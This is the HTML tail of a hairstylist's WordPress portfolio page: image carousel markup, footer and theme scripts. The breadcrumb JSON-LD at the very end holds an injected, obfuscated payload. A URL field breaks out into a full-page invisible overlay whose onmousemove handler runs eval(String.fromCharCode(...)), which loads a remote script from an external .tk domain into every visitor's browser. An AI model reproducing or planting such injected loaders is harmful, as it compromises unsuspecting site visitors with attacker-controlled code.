				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="IMG_3215" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/IMG_3215.JPG.jpeg" data-id="2277" data-rel="iLightbox[gallery]" data-title="IMG_3215.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/img_3215-2/" aria-label="IMG_3215"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="2-IMG_3209" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/2-IMG_3209.JPG.jpeg" data-id="2275" data-rel="iLightbox[gallery]" data-title="2-IMG_3209.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/2-img_3209-2/" aria-label="2-IMG_3209"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="3-IMG_3206" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/3-IMG_3206.JPG.jpeg" data-id="2273" data-rel="iLightbox[gallery]" data-title="3-IMG_3206.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/3-img_3206-2/" aria-label="3-IMG_3206"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="4-IMG_3207" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/4-IMG_3207.JPG.jpeg" data-id="2270" data-rel="iLightbox[gallery]" data-title="4-IMG_3207.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/4-img_3207-2/" aria-label="4-IMG_3207"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG-500x383.jpeg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG-500x383.jpeg 1x, http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG-500x383@2x.jpeg 2x" width="500" height="383" alt="5-IMG_3208" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/5-IMG_3208.JPG.jpeg" data-id="2268" data-rel="iLightbox[gallery]" data-title="5-IMG_3208.JPG" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/5-img_3208-2/" aria-label="5-IMG_3208"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/uploads/fusion-scripts/7323f9537073906e1e61b10e647e4ce1.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Editorial","item":"http:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/editorial\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
